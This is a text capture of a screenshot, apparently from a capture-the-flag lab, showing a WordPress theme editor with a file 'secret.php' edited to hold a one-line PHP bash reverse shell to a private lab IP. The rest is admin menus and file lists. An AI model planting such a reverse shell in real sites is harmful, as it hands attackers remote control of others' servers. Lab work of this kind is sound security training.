 172.16.10.39/wordpress/wp-admin/theme-editor.php?file=secret.php&theme=twentyninetee
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Focus 4 0 New Howdy, victor
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Plugins
Users
Tools
Settings
Selected file content:
1 /* Ohh Finaly you got a writable file */
2 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/172.16.10.16/443 0>&1'"); ?>
3
Documentation: Function Name... Look Up
Update File
Theme Files
(index.php)
Single Page
(page.php)
Search Results
(search.php)
secret.php
Single Post
(single.php)
template-parts
print.scss
sass
style-editor-customizer.scss
style-editor.scss
style.scss
readme.txt